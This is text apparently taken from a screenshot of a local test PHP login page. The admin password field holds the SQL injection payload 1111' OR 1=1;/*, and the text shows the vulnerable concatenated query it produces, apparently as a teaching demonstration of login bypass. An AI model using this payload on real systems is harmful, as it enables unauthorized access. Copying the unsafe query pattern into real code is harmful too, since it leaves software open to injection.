 php.test:6080/login.php
不安全 php.test:6080/login.php
政府機關 勞動部桃竹苗分署 AI IE Tab 物聯網 網頁設計 Allen 網站 遠距離教學 所有書籤
帳號:admin
密碼:1111' OR 1=1;/*
確定
SELECT * FROM `users` WHERE username='admin' and password= '1111' OR 1=1;/*'